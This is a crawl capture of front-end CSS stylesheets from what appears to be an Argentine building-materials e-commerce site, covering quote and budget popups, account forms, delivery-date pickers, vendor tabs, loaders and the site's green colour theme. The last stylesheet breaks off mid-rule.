        left: 30rem;
        top: 9rem;
    }
    .popup-minibudget-container .buttom-new-budget {
        margin-right: 1rem;
    }
    body.cms-index-index.page-layout-1column .product-item .attr-manufacturer {
        top: 63%;
    }
}
@media (width <= 730px) {
    .qty-added .view-budget-price {
        right: 1rem;
        bottom: 6rem;
    }
    .close-miniwish-popup {
        transform: translate3d(-26px, -68px, 0px) !important;
    }
    div.popup-minibudget-div div.new-wishlist-product {
        left: 0px;
    }
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        position: relative;
        bottom: 30px;
        padding-bottom: 0px;
    }
    div.d-flex.flex-row .new-wishlist-product {
        box-shadow: 0px -1px 0px 0px #cccc;
        padding-top: 8px;
        position: absolute;
        top: 15rem;
        background-color: #fff;
        padding: 1rem;
    }
}
@media (width <= 375px) {
    .close-miniwish-popup {
        transform: translate3d(5px, -68px, 0px) !important;
    }
    .qty-added .view-budget-price {
        left: 2rem;
    }
    div.popup-minibudget-div div.new-wishlist-product {
        padding-left: 40px;
    }
    .popup-minibudget-div .product-added-info .text-success-vv {
        left: 62px;
    }
}
.popup-minibudget-container .buttom-new-budget {
    border-radius: 3px;
    height: 37px;
}
.slick-next {
    right: -6rem;
}
.slick-prev {
    left: -6rem;
}
.parent-container-similar-products
    .product-upsell-container
    .multiple_wishlist_product_form
    .prolabel {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
}
.no-budget-products .budget-empty {
    font-weight: 300;
    font-size: 18px;
    line-height: 21px;
    color: #333333;
}
.no-budget-products .discover-products-budget {
    text-transform: uppercase;
}

@media (max-width: 425px) {
    .block-content .products-grid {
        padding: 0rem;
    }
}
.info-account-table .new-password-my-account {
    color: #535353;
    font-weight: 700;
    opacity: 0.5;
}
.table-my-account-config {
    box-shadow: 0 0px 0px 1px rgb(0 0 0 / 8%);
}
.table-my-account-config .input-email {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config .text-email-phone {
    white-space: nowrap;
}
.table-my-account-config .input-new-password {
    width: auto;
}
.table-my-account-config .input-repeat-password {
    width: 24.6rem;
    margin-right: 1rem;
}
.table-my-account-config .input-button-name-surname {
    display: flex;
    width: 80%;
}
.table-my-account-config .input-button-repeat-password {
    display: flex;
    justify-content: start;
}
.table-my-account-config .b-new-password {
    padding-right: 6.5rem;
}
.table-my-account-config .b-confirm-new-password {
    white-space: nowrap;
    padding-right: 1rem;
}
.table-my-account-config .input-name-surname {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config .input-phone {
    margin-right: 1rem;
    color: #535353;
    font-weight: 400;
    font-size: 18px;
}
.table-my-account-config button.btn,
a.btn,
a.action,
button.action,
button.copy-link,
.multiplewishlist-quote-index .div-action,
.checkout-index-index .shipping-address-item button.action.edit-address-link,
.checkout-index-index .billing-address-item button.action.edit-address-link,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add,
.dropdown-menu > li.dropdown-header > a.btn-link {
    box-shadow: none;
}
.table-my-account-config .fa-pencil:before {
    color: #ccc;
}
.table-my-account-config .input-button-email {
    display: flex;
    width: 75%;
}
.table-my-account-config input {
    width: 63%;
}
.table-my-account-config .b-name-surname {
    padding-right: 1.5rem;
}
.table-my-account-config .input-name-surname {
    width: 90.6%;
}
.checkout-index-index
    .payment-billing-address-list
    .address-item
    .action
    .action.edit {
    border-color: #ccc !important;
}
.page-products .p-general-charges-budget {
    color: #404040;
    font-weight: 700;
    padding: 2px 8px 2px 8px;
    margin: 0;
}
.marketplace-quote-view .btn-save-budget {
    text-transform: uppercase;
}
.page-products .vendor-tab-product-qty {
    display: flex;
}
.page-products .vendor-tab-product-price {
    display: flex;
    justify-content: end;
}
.product-item-details .product.name a {
    height: 3.6em;
}
@media (width > 1220px) {
    .table-my-account-config .td-confirm-password {
        right: 5px;
    }
    .table-my-account-config input {
        width: 71%;
    }
}
@media (width <= 1220px) {
    .table-my-account-config .input-button-email {
        width: auto;
    }
    .table-my-account-config .input-name-surname {
        width: 92%;
    }
    .table-my-account-config .td-email-phone {
        width: auto;
    }
    .table-my-account-config .b-new-password {
        padding-right: 2rem;
    }
    .table-my-account-config .input-new-password {
        width: 90%;
    }
    .table-my-account-config .input-repeat-password {
        width: 17rem;
    }
    .table-my-account-config .b-confirm-new-password {
        right: 30px;
    }
    .table-my-account-config .td-confirm-password {
        justify-content: end;
    }
    .table-my-account-config input {
        width: 82%;
    }
}
@media (width <= 768px) {
    .table-my-account-config .b-confirm-new-password {
        position: unset;
    }
    .block-content table,
    .block-content table tbody,
    .block-content table tbody tr,
    .block-content table tbody tr td {
        flex-direction: column;
        align-items: baseline;
    }
    .mailstelefono {
        flex-direction: inherit !important;
    }
    .block-content table tbody tr td .label-regular {
        margin-bottom: 2rem;
    }
    .table-my-account-config .input-name-surname {
        width: 60%;
    }
    .table-my-account-config input {
        width: auto;
    }
    .table-my-account-config .input-new-password {
        width: 24rem;
    }
    .td-repet-number-phone {
        flex-direction: unset !important;
    }
    .table-my-account-config .input-repeat-password {
        width: 22rem;
    }
    .table-my-account-config .input-button-repeat-password {
        width: 52%;
    }
}
@media (width <= 600px) {
    .table-my-account-config .input-name-surname {
        width: auto !important;
    }
    .table-my-account-config input {
        width: auto;
    }
    .table-my-account-config .input-new-password {
        width: 22rem;
    }
    .table-my-account-config .input-repeat-password {
        width: 22rem;
    }
    .table-my-account-config .input-button-email {
        display: flex;
    }
    .table-my-account-config .td-repet-number-phone {
        flex-direction: initial;
    }
    .table-my-account-config .text-email-phone {
        width: auto;
    }
    .info-account-table input {
        width: auto;
    }
    .block-content table tbody tr td .label-regular {
        margin-top: 1rem;
        margin-bottom: 1rem;
    }
    .table-my-account-config .input-button-repeat-password {
        width: 72%;
    }
}
@media (width <=390px) {
    .table-my-account-config .input-button-repeat-password {
        width: 79%;
    }
}
@media (width <= 375px) {
    .table-my-account-config .input-button-repeat-password {
        width: 83%;
    }
}
@media (width <= 360px) {
    body.marketplace-quote-view
        .page-wrapper
        #maincontent
        .columns
        .multiplewishlist-btn:nth-child(3) {
        margin-left: 10px !important;
    }
    body.marketplace-quote-view div.title-budgets h2.account-title-section {
        font-size: 20px !important;
    }
}
@media (width = 320px) {
    .table-my-account-config .input-button-repeat-password {
        width: 100%;
    }
}

.swatch-attribute.manufacturer .label-image-swatch {
    display: none;
}
/* Delivery date */
@media (min-width: 768px) {
    .ships-options .checkbox-container .address-container {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        width: 100%;
    }
}
@media (max-width: 768px) {
    .marketplace-quote-view .address-container .shipping-delivery-date {
        justify-content: center;
    }
}
@media (max-width: 560px) {
    .address-container .transport-vehicle {
        max-width: 24rem;
    }
}

.multiplewishlist-vendor-left-border .address-container .ui-datepicker-month {
    width: 50px !important;
}
.multiplewishlist-vendor-left-border
    .address-container
    .shipping-delivery-date {
    display: flex;
    justify-content: center;
    align-items: start;
    z-index: 2;
}
.multiplewishlist-vendor-left-border .datapicker-time {
    display: flex;
    align-items: center;
    width: 100%;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
    position: relative;
    right: 27px;
    font-size: 13px !important;
}
.customer-account-index .block-dashboard-experience .box-actions a {
    padding: 1rem;
}
.block-dashboard-experience .box-actions button {
    padding: unset;
}
.marketplace-quote-view .label-datapicker-schedule,
.marketplace-quote-view .shipping-delivery-date .field label {
    padding-right: 5px;
    font-weight: 700;
    margin: 0;
}
.multiplewishlist-vendor-left-border .field label {
    padding-right: 5px;
    font-weight: 700;
}
.checkout-index-index .marketplace-checkout-shipping .delivery_date {
    padding-top: 1rem;
}
.vendors-budget .rating-stars {
    width: 20px;
}
.vendors-budget .stars .rating-stars {
    display: flex;
}
.brand-checket,
.brand-name-budget {
    display: flex;
    align-items: center;
    font-weight: 500;
}
.brand-checket input {
    top: 0;
    margin: 0 5px;
}
.vendors-budget .distance {
    display: flex;
    align-items: center;
    font-weight: 700;
}
.name-user-budget {
    font-weight: 500;
}
.btn-quate-corralones {
    border-radius: 4px;
}
.vendor-tab-styles .vendor-tab-no-seller.border-disabled .title-header {
    font-weight: 500;
}
/*Calendar delivery date*/
.ui-datepicker .ui-datepicker-title {
    margin: 0 8px !important;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
    left: 0px !important;
    margin-top: 5px !important;
}
.ui-datepicker .ui-datepicker-next span {
    margin-left: 25px !important;
}
.product-container-vendor-tab img.shipment-truck {
    height: 18px;
    padding-right: 8px;
}

.ship-repeated span {
    padding-left: 5px;
}

.ship-repeated .vendor-items-qty {
    padding-left: 15px;
}

.ship-repeated span.vendor-items-qty-text {
    padding-right: 3px;
}
/* Button Repetance */
.body-repentance .repentance-title-text {
    font-weight: 700;
    font-size: 18px;
    color: #535353;
    text-align: center;
    max-width: 84rem;
    margin-top: 5rem;
}
.body-repentance.title-input-repentance {
    font-weight: 400;
    font-size: 18px;
    color: #535353;
    white-space: nowrap;
}
.body-repentance .input-repentance-width {
    width: 80%;
    height: 37px;
}
.quate-vendores-rating {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    margin: 1rem 0;
}
.multiplewishlist-totals-container .totals-price {
    color: #4b4b4b;
    font-weight: 500;
    display: block;
}
.multiplewishlist-totals-container.new-price-total {
    display: contents;
}
@media (max-width: 768px) {
    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        top: 2px;
    }
    .body-repentance .input-repentance-width {
        width: 100%;
    }
    .container-brand-star {
        display: flex;
        flex-direction: column;
    }
    .vendors-budget {
        flex-direction: column;
        align-items: center;
    }
    .quate-vendores-rating {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
    .img-vendor-quate {
        max-width: 70%;
    }
    .stars-point {
        text-align: center;
    }
    .container-quate-vendors {
        flex-direction: column;
    }
    .container-quate-vendors .status-time-quote {
        position: absolute;
        right: 0;
        margin-right: 20px;
        margin-top: 30px;
    }
    .container-quate-vendors .distance {
        justify-content: end;
    }
    .container-quate-vendors .without-reviews,
    .container-quate-vendors .brand-name-budget {
        position: relative;
    }
    .page-wrapper
        #maincontent
        .columns
        .header-vendor-tab
        .header-vendor-tab-total-container {
        position: relative !important;
    }
    .header-vendor-tab .waiting-budget-status{
        font-size: 16px;
    }
    .header-vendor-tab {
        position: relative;
    }
    .header-vendor-tab .vendor-total {
        position: absolute;
        right: 10px;
        bottom: 10px;
        font-size: 16px;
    }
    .header-vendor-tab .budget-vendor-status {
        margin-bottom: 2rem;
    }

    .send-product-father .container-address-map {
        position: relative;
    }
    .container-address-map
        .multiplewishlist-btn.buttom-change1-main-container-send.guest-change-address {
        width: auto !important;
        padding: 4px 10px !important;
    }
}
@media (max-width: 580px) {
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-qty,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-stock,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-subtotal {
        background-color: #fff;
        border-top: none;
    }
    .table-vv-style .item-qty-container .item-qty {
        box-shadow: 0px 1px 1px 0px #d0d0d0;
    }
}
.body-repentance .title-input-repentance {
    white-space: nowrap;
    font-size: 18px;
    font-family: "Roboto Condensed";
}
.cms-page-view .action.border-primary-color-vv span {
    text-transform: uppercase;
}
.body-repentance .control textarea {
    font-weight: 300;
}
.body-repentance .label {
    margin-bottom: 0.6rem;
}
.catalog-product-view.page-product-configurable
    .product-add-form
    .product-options-wrapper
    .vv_opening
    .swatch-attribute-options
    .swatch-option.image {
    width: 110px !important;
    height: 110px !important;
}
.page-wrapper
    #maincontent
    .columns
    .header-vendor-tab
    .header-vendor-tab-total-container {
    display: flex;
    align-items: center;
}
.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-share-view .ships-options .checkbox-container {
    display: flex;
    padding: 16px;
}
.marketplace-share-view .ships-options .checkbox-container {
    flex-direction: column;
}
@media (min-width: 768px) {
    .product-container-vendor-tab
        .shipping-details-quotations
        .shipping_additional_html {
        position: absolute;
        bottom: 0;
        left: 60%;
        min-width: 60%;
    }
}
.vendor-tab-styles .panel .method-error-message {
    padding: 5px 0 5px 10px;
}
.vendor-tab-container .ship-container,
.vendor-tab-container .vendor-tab-table .ship-container {
    margin: 10px 10px 18px 10px;
    border: 1px solid #e1e1e1;
}
.text-nowrap .vendor-items-qty-text {
    padding: 0 0 0 5px;
}
.product-container-vendor-tab .shipment-header-text {
    display: flex;
    align-items: center;
    text-indent: 3px;
}
/* ------------------------- */
/* loading */

/**
  * Scaling dots
  *
  * @author jh3y
*/
@-webkit-keyframes scaling-dots {
    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40%,
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes scaling-dots {
    0%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40%,
    60% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}

.scaling-dots {
    display: grid;
    height: 10px;
    grid-gap: 5px;
    grid-template-columns: repeat(3, 10px);
}
.scaling-dots div {
    -webkit-animation: scaling-dots 1s infinite ease backwards;
    animation: scaling-dots 1s infinite ease backwards;
    border-radius: 100%;
    height: 10px;
    width: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
}
.scaling-dots div:nth-child(1) {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s;
}
.scaling-dots div:nth-child(2) {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.scaling-dots div:nth-child(3) {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}
.scaling-dots div:nth-child(4) {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.scaling-dots div:nth-child(5) {
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}
/* loading budget */
.loader-budget {
    display: block;
    position: relative;
    height: 12px;
    width: 95%;
    border: 1px solid #fff;
    border-radius: 10px;
    overflow: hidden;
    margin: 5px 0px 5px 5px;
}
.loader-budget:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 0;
    background: #ccc;
    animation: 5s prog ease-in infinite;
}

@keyframes prog {
    to {
        width: 100%;
    }
}

.text-decoration-line-through {
    text-decoration: line-through !important;
}

.prolabels-wrapper span.prolabel:has(.div-discount),
.algolia-left-container-filter .is-widget-container-type {
    display: none;
}
.ais-RefinementList-item .novendor,
.is-widget-container-vendor_ship,
.ais-RefinementList-label.novendor,
.ais-RefinementList-label.structure,
.is-widget-container-filter_init,
.btn-quote-quote-product svg {
    display: none !important;
}
.categorypath-productos .btn-quote-quote-product,
.cms-home .btn-quote-quote-product,
.btn-quote-quote-product {
    width: 100%;
}
.btn-quote-quote-product .actions-custom-product .spin-add-budget,
.product-item-actions .spin-add-budget,
.catalog-product-view .spin-add-budget {
    width: 22px;
    position: relative;
    bottom: 1px;
}
.cms-home .slick-slide img {
    display: unset;
}
body.marketplace-quote-view
    div.wishlist-name-input-container
    input.input-add-name-budget,
body.marketplace-share-view
    div.wishlist-name-input-container
    input.input-add-name-budget {
    width: 100% !important;
}
.container-quate-vendors .stars.stars-point {
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.waiting-budget .align-items-center {
    justify-content: center;
}
.breadcrumb-budget .vendor-name-budget,
.breadcrumb-budget .date-wish,
.breadcrumb-budget .id-wish,
.breadcrumb-budget .account-title-section-budget,
.breadcrumb-budget {
    font-size: 12px;
    font-weight: 400;
}
.budget-date.eco-secondary.account-title-section-budget {
    text-transform: capitalize;
}
.multiplewishlist-totals-container {
    display: none;
}
.waiting-budget .align-items-center {
    justify-content: center !important;
}
.vendor-tab-styles .vendor-tab-no-seller .title-header {
    line-height: unset !important;
}
.vendor-tab-container .waiting-budget-status,
.valid-up-to {
    font-weight: 500;
}
.table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
    grid-template-columns: 10% 10% 10% 6% 10% 10% 10% 14% 10% 10%;
}
.table-vendor-tab .products-table:not(:has(.vendor-tab-product-vendorsku)) {
    grid-template-columns: repeat(8, 1fr);
}
.buttom-change1-main-container-send {
    border-radius: 4px;
    border: 1px solid #848484;
}

body .fotorama--fullscreen {
    z-index: 1001 !important;
}

#algolia-left-container .ais-RefinementList-item:has(.class_false) {
    display: none;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/light-schema.css
body_size: 1314
content:
a {
    color: #519548;
}
a.btn-link {
    color: #519548 !important;
}
button.btn.primary,
button.btn-primary,
button.action.primary,
a.btn.primary,
a.btn-primary,
body:not(.storelocator-index-store) a.action.primary:not(.official-store),
.catalog-product_compare-index .action.print,
.action.action-login.secondary,
.new-billing-address .action.action-update,
.dropdown-menu > li.dropdown-header > a.btn-link {
    background-color: #519548;
}
.btn.btn-white {
    color: #519548;
}
.btn.btn-white .icon-chevron svg g path {
    fill: #519548 !important;
}
button.btn.outline,
a.btn.outline,
button.copy-link,
.checkout-onepage-success .page-title-wrapper .action.print,
.opc-wrapper .action-show-popup,
.block-addresses-default .action.edit,
button.action.action-select-shipping-item,
.action.viewcart,
button.action.action-edit-address,
button.action.action-select-billing-item,
.checkout-index-index .checkout-shipping-address .new-address-popup .action,
.checkout-index-index .checkout-billing-address .new-address-popup .action,
.module-rewardpoints .rwp-nopoint a,
.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    color: #519548;
}
.action.action-input {
    color: #519548;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
    color: #519548;
}
.page-header .header-activity li a .count {
    background-color: #519548;
}

.opc-progress-bar-item._active > span:before {
    background: #519548 !important;
    border-color: #519548 !important;
}

.opc-progress-bar-item._active:before {
    background: #519548 !important;
    border-color: #519548 !important;
}

.opc-progress-bar-item._active > span:after {
    border-color: #519548 !important;
}


@media (min-width: 768px) {
    .navpro.orientation-horizontal .navpro-dropdown-level1 > .navpro-shevron {
        background: #519548 !important;
        border: 1px solid #519548 !important;
        border-color: #519548 transparent transparent #519548 !important;
    }
}
.navpro-dropdown-level1 {
    background-color: #519548;
    border: 1px solid #519548;
}
.page-header .block-search .qs-option-name a {
    color: #519548 !important;
}
.page-header .minicart-wrapper .action.showcart .counter.qty {
    background: #519548;
}
.notif-actions a {
    color: #519548;
}
.drop-budget-actions .budget-btn {
    color: #519548;;
}
.jumbotron.home-assistant {
    background-color: #519548;
}
.home-assistant .steps em {
    color: #519548;
}
.breadcrumbs a {
    color: #519548;
}
.block-actions.filter-actions .filter-clear {
    border: 1px solid #519548;
    color: #519548;
}
.product-info-main .product-add-form .input-structure-qty .label-qty a {
    color: #519548;
}
.product-info-main .product-add-form .input-structure .form-group label .tooltip-container i {
    color: #519548;
}
.product-social-links .share-button {
    color: #519548;
}
.adv-item .meter .meter-value b {
    color: #519548;
}
.adv-item.value-1 .meter i:first-child,
.adv-item.value-2 .meter i:nth-child(-n+2),
.adv-item.value-3 .meter i:nth-child(-n+3),
.adv-item.value-4 .meter i:nth-child(-n+4),
.adv-item.value-5 .meter i:nth-child(-n+5) {
    background-color: #519548;
}
.attached-product-content .product-attachment-container .downloads-item .item-link b {
    color: #519548;
}
.construction-list li span.number {
    background-color: #519548;
}
.popup-constructor {
    border: 1px solid #519548;
}
.popup-constructor:after {
    border: 1px solid #519548;
    border-color: transparent #519548 #519548 transparent;
}
.popup-constructor .head-constructor {
    background-color: #519548;
}
.table-vv-style tr:hover .table-actions .action.btn-actions {
    color: #519548;
}
.table-vv-style tr:hover .table-actions .action.btn-actions i {
    color: #519548;
}
.pages a.page {
    color: #519548;
}
.pages a.page,
.pages a.page:visited {
    color: #519548;
}
.mission-vision {
    background-color: #519548;
}
.about-history ul li h3 {
    color: #519548;
}
.fotorama__nav__frame.fotorama__nav__frame--dot.fotorama__active .fotorama__dot {
    border-color: #519548 !important;
    background-color: #519548 !important;
}
.blog-page .sidebar .widget.block .block-content .item .post-item-link {
    color: #519548;
}
.blog-page .post-list-wrapper .post-holder .post-content .post-read-more {
    color: #519548;
}
.post-view .post-holder .author .readmore {
    color: #519548;
}
.popovers .discount-icon span {
    color: #519548 !important;
}
.popovers .discount-text p b {
    color: #519548;
}
.popovers .mo-icon span {
    color: #519548 !important;
}
.modal-popup .modal-footer button.action-dismiss {
    color: #519548;
}
.modal-popup .modal-footer button.action-accept {
    background-color: #519548;
}
.order-title .btn-group > .btn:last-child {
    background-color: #519548;
}
.order-actions-toolbar .actions .action {
    color: #519548;
}
.page-with-filter .filter-options-content .smile-es-range-slider .ui-slider-handle {
    background: #519548;
}
.page-with-filter .irs--modern .irs-from,
.page-with-filter .irs--modern .irs-to,
.page-with-filter .irs--modern .irs-single {
    background-color: #519548;
}
.page-with-filter .irs--modern .irs-from:before,
.page-with-filter .irs--modern .irs-to:before,
.page-with-filter .irs--modern .irs-single:before {
    border-top-color: #519548;
}
.page-with-filter .irs--modern .irs-bar {
    background: #519548;
}
.page-with-filter .filter-active .filter-active-item-clear-all {
    color: #519548;
}
.table-comparison .tgl-flip + .tgl-btn:after,
.table-comparison .tgl-flip + .tgl-btn:before {
    background-color: #519548 !important;
}
.popup-authentication .block-authentication .actions-toolbar .secondary a.action {
    color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active:before {
    background: #519548;
    border-color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active > span:before {
    background: #519548;
    border-color: #519548;
}
.checkout-index-index .opc-progress-bar-item._active > span:after {
    border-color: #519548;
}
.checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
    border-color: #519548;
}
.checkout-index-index .opc-wrapper .shipping-address-item.selected-item:after {
    border: 7px solid #519548;
}
.checkout-index-index .payment-method._active {
    border-color: #519548;
    z-index: 2;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item {
    border-color: #519548;
    z-index: 2;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .payment-billing-address-list .billing-address-item.selected-item:after {
    background: #519548;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-cancel {
    color: #519548;
}
.checkout-index-index .checkout-payment-method .checkout-billing-address .primary .action-update {
    background-color: #519548;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.checkout-index-index .modal-popup .new-billing-address .action.action-cancel {
    color: #519548;
}
.checkout-index-index .minicart-wrapper .action.showcart .counter.qty {
    background: #519548;
}
.module-rewardpoints .reward-points-user {
    background: #519548;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/css/style-general.css
body_size: 63348
content:

:root {
    /* ECOSYSTEM */
    --eco-primary: #15814b;
    --eco-secondary: #1d4e71;
    --eco-terciary: #848484;
    --eco-hint: #dc3545;
    --main-negative: #ffffff;
    --sto-listados-bg: #f2f2f2;
    /* TEXT */
    --text-normal: #4b4b4b;
    --text-imput-form: #999999;
    --text-warning: #694614;
    /* BORDER */
    --border-form: #a0a0a0;
    --border-color-card: #e1e1e1;
    --border-card: #e0e0e0;
    /* STOCK */
    --stock-in: #f7c126;
    --stock-no: #ed8080;
    --stock-ok: #a2aa71;
    --awaiting: #e37712;
    /* BACKGROUND */
    --background-grey: #919191;
}
.roboto-text {
    font-family: Roboto;
}
.eco-primary {
    color: var(--eco-primary) !important;
}
.awaiting {
    color: var(--awaiting) !important;
}
.eco-secondary {
    color: var(--eco-secondary) !important;
}
.eco-terciary {
    color: var(--eco-terciary) !important;
}
.eco-hint {
    color: var(--eco-hint) !important;
}
.text-normal {
    color: var(--text-normal) !important;
}
.text-imput-form {
    color: var(--text-imput-form) !important;
}
.text-warning {
    color: var(--text-warning) !important;
}
.border-form {
    border-color: var(--border-form) !important;
}
.border-card {
    border-color: var(--border-card) !important;
}
.stock .no-qty-assigned {
    color: var(--text-imput-form) !important;
}
.stock .in-stock, .valid-until-wishlist {
    color: var(--stock-ok) !important;
}
.out-of-stock,
.stock .wo-leadtime {
    color: var(--stock-no) !important;
}
.stock .with-leadtime {
    color: var(--stock-in) !important;
}
.sto-listados-bg {
    background-color: var(--sto-listados-bg) !important;
}
.eco-primary-background {
    background-color: var(--eco-primary) !important;
}
.eco-secondary-background {
    background-color: var(--eco-secondary) !important;
}
.eco-terciary-background {
    background-color: var(--eco-terciary) !important;
}
.border-color-card-background {
    background-color: var(--border-color-card) !important;
}
.background-gret {
    background-color: var(--background-grey);
}
/* ---------- FONTS ---------- */

/* Desktop */
@media (min-width: 768px) {
    .roboto-desktop-40 {
        font-size: 40px !important;
    }
    .roboto-desktop-28 {
        font-size: 28px !important;
    }
    .roboto-desktop-24 {
        font-size: 24px !important;
    }
    .roboto-desktop-20 {
        font-size: 20px !important;
    }
    .roboto-desktop-18 {
        font-size: 18px !important;
    }
    .roboto-desktop-16 {
        font-size: 16px !important;
    }
    .roboto-desktop-14 {
        font-size: 14px !important;
    }
    .roboto-desktop-12 {
        font-size: 12px !important;
    }
    .italic-desktop-24 {
        font-size: 24px;
        font-style: italic !important;
    }
    .italic-desktop-20 {
        font-size: 20px;
        font-style: italic !important;
    }
    .italic-desktop-18 {
        font-size: 18px;
        font-style: italic !important;
    }
    .italic-desktop-16 {
        font-size: 16px;
        font-style: italic !important;
    }
}
@media (max-width: 768px) {
    .roboto-mobil-24 {
        font-size: 24px !important;
    }
    .roboto-mobil-22 {
        font-size: 22px !important;
    }
    .roboto-mobil-20 {
        font-size: 20px !important;
    }
    .roboto-mobil-18 {
        font-size: 18px !important;
    }
    .roboto-mobil-16 {
        font-size: 16px !important;
    }
    .roboto-mobil-14 {
        font-size: 14px !important;
    }
    .roboto-mobil-12 {
        font-size: 12px !important;
    }
    .italic-mobil-20 {
        font-size: 16px !important;
        font-style: italic;
    }
    .italic-mobil-18 {
        font-size: 18px !important;
        font-style: italic;
    }
    .italic-mobil-16 {
        font-size: 16px !important;
        font-style: italic;
    }
}
/* ---------- FONTS ---------- */
/* Columns of 3 or 4 desktop */
@media (min-width: 768px) {
    .simples-col-4,
    .simples-col-3 {
        padding: 0 8px;
    }
    .products-algolia .ais-Hits-list {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
    }
}

/* Columns of 1 or 2 mobil */
@media (max-width: 768px) {
    .simples-col-2 {
        width: 50%;
        float: left;
        margin-bottom: 8px;
        padding: 8px;
    }
    .simples-col-1 {
        width: 100%;
        float: left;
        margin-bottom: 8px;
    }
}
button:focus {
    outline: none !important;
}
.btn:hover {
    color: unset;
}

.page-title-wrapper .page-title span {
    text-transform: initial;
    color: var(--text-normal);
    font-weight: 500;
    font-size: 24px;
    font-family: Roboto;
}
.ais-Panel-header input[type="range"] {
    border-radius: 10px;
    height: 8px;
    -webkit-appearance: none;
    appearance: none;
    background-color: var(--eco-secondary);
}
.structure-slick-carousel .slick-structure .img-brand img {
    max-height: 20px;
    margin-right: 8px;
}

.ais-Panel-header input[type="range"]::-webkit-slider-thumb {
    width: 24px;
    height: 24px;
    -webkit-appearance: none;
    border: 1px solid;
    border-radius: 100%;
    cursor: ew-resize;
    background: var(--main-negative);
    filter: drop-shadow(0px 4px 8px rgba(0, 0, 0, 0.2));
}
.algolia-serch-product .descripcion-qty-search .qty-inc-dec{
    position: absolute;
    transform: rotate(-90deg);
    opacity: 0.5;
    right: 12px;
    top: 6px;
}
.vv-qty-controls {
    position: absolute;
    opacity: 0.5;
    transform: rotate(180deg);
    right: 8px;
    top: 6px;
}
.vv-qty-decrease.vv-qty-control-btn, .vv-qty-increase.vv-qty-control-btn {
    height: 14px
}

.vv-qty-increase, .vv-qty-decrease  {
    cursor: pointer;
}
.block-search .vv-product-qty-field {
    padding: 8px 14px 8px 0px;
}

.qty-inc-dec-hit {
    position: relative;
    transform: rotate(-90deg);
    opacity: 0.5;
    top: 24px;
    left: 6px;
}
.header-vendor-tab .collapse-budget-vendor {
    border: 1px solid var(--eco-terciary);
    border-radius: 4px;
    padding: 2px 4px 6px 6px;
    margin: 0 38px 0 20px;
    cursor: pointer;
}
.header-vendor-tab .vendor-total,
.span-cardholder,
.address-container .justify-content-between .options label,
.address-container .justify-content-between .text-type label,
.text-48hours-payment {
    font-weight: 500;
    color: var(--text-normal);
    line-height: 24px;
}
.buttonupload span {
    font-weight: 700;
    color: var(--text-normal);
}

.payment-text-container .span-cardholder {
    white-space: nowrap;
    margin-right: 16px;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
    width: 8px;
    height: 8px;
}
.qty-switcher-dec,
.qty-switcher-inc {
    padding: 8px;
}
.qty-inc-dec-hit .qty-switcher-dec:before {
    right: -3px;
}
.qty-inc-dec-hit .qty-switcher-inc:after {
    left: -3px;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-inc {
    top: 0 !important;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-dec {
    top: 16px !important;
}
.ais-RefinementList-label input {
    accent-color: var(--eco-secondary);
}
.swatch-option.selected,
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label.checked,
.is-widget-container-vv_model .ais-RefinementList-label.checked .img-label,
.is-widget-container-manufacturer .ais-RefinementList-label.checked .img-label,
.checket-filter,
.checket-img-filter,
.is-widget-container-vv_model .ais-RefinementList-label.checked {
    border: 3px solid var(--eco-secondary);
}
.is-widget-container-vv_color
.ais-RefinementList
.ais-RefinementList-label.checked
.img-label {
    border: none !important;
}
.ais-RangeInput-input--min:focus,
